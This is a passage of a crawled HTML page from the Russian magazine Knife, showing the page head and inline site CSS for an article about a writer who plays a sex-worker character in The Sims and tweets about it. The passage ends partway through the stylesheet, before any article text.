

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/sims-4-challenge/
body_size: 21985
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/sims-4-challenge/">
	<title>Вместо сериала: писательница играет за секс-работницу в The Sims и делится своими успехами в твиттере &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 